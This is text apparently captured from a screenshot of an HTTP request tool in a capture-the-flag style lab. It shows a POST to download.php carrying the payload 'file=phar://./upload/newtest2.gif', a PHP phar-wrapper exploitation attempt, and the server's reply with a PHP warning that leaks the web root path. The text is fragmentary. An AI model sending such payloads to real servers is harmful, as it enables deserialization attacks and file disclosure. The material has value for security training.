 est
数据包扫描 美化 热加载 构造请求
POST /download.php HTTP/1.1
Host ? : ec1888c6-c5f9-b126-aaff-d1aea7fca8e124db.tq.jxsec.cn:30516
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Content-Type: application/x-www-form-urlencoded
Content-Length auto : 13
file=phar://./upload/newtest2.gif
Responses 281bytes / 18ms
16e88aa99fe3424aaea3be90f22d24b1
Warning: file_get_contents(phar://./upload/newtest2.gif): failed to open stream: unabl
"/var/www/html/upload/newtest2.gif" in /var/www/html/download.php on line 21